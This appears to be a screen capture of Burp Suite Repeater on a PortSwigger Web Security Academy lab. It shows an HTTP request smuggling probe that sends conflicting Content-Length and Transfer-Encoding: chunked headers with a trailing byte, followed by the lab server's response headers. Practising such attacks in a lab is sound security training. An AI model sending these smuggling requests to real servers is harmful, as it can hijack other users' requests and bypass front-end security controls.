 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Se
Extensions Learn InQL Intruder
2 × +
Send Cancel < ▾ > ▾ Target: https://0a4300c603b8a92a81a820d9006f0025.web-security-academy.net HTTP
Request
Pretty Raw Hex \n
POST / HTTP/1.1 \r \n
Host: 0a4300c603b8a92a81a820d9006f0025.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 6 \r \n
Transfer-Encoding: chunked \r \n
\r \n
0 \r \n
\r \n
X \r \n
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zg7jG5iLtpgZXJd6qddLThHMsIb2i6lQ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8244
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=